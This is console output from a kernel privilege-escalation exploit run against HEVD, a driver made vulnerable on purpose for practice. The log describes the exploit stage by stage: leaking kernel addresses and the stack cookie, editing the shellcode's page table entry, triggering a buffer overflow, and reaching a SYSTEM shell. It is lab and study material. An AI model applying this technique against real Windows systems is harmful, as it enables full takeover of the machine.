 C:\Users\User\Desktop>whoami
windev2010eval\user
C:\Users\User\Desktop>HevdExploits.exe
[*] Prev affinity: 15
[*] Shellcode size is: 80
[+] Found ntoskrnl.exe at: 0xFFFFF80312A10000
[*] Found HEVD.exe at: 0xFFFFF80318020000
[*] Loaded local HEVD.sys
[+] Searching for .data section offset
[*] Offset of .data section of hevd.sys is: 12288
[*] The .data section of hevd.sys in the kernel is at: 0xfffff80318023000
[*] Opened driver handle
[+] Leaking the stack cookie from the .data section
[*] Stack cookie is: 0xe1fd2a89e11c
[+] Iterating processes threads, looking for our kernel stack address
[*] Process: HevdExploits.exe
Stack base 0x0
Stack limit 0xffff980348b65000
[+] Searching down from stack limit: 0xffff980348b65000
[*] Found CTL_CODE in the stack at: 0xffff980348b647e8
[*] RSP that get xored with stack cookie at BufferOverflowGS_internal should be: 0x
ffff980348b64540
[*] Xored cookie is: 0xffff79fe623fa45c
[+] Getting PteBase value
[*] Got PteBase: 0xffff838000000000
[*] Shellcode at: 0x2350a7e0000
[*] Got PteAddress of shellcode: 0xffff83811a853f00
[+] Reading our shellcode's PTE data
[*] PTE Data of shellcode: 0x483bc867
[+] Trigerring BufferOverflow that will run our shellcode
[*] Using wbinvd gadget to invalidate cache..
[+] Second run
[*] Success! Starting shell..
Microsoft Windows [Version 10.0.19041.685]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop>whoami
nt authority\system